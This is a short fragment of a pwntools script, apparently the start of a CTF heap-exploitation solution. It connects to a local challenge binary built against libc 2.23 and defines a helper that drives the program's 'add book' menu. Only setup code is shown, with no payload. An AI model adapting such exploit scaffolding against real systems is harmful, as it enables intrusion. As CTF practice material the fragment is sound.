| from pwn import * context.log_level = "debug" sh = process("./bin") elf = ELF("bin") lib = ELF("libc-2.23.so") sh.recvuntil("What's you name?\n") sh.sendline("Fuck") def add(name,size,content): sh.recvuntil("5. exit\n") sh.sendline("1") sh.recvuntil("Give me the book's name\n") sh.sendline(name) sh.recvuntil("Give me the book's contest size\n") sh.send(str(size)) sh.recvuntil("Give me book's content") sh.send(content)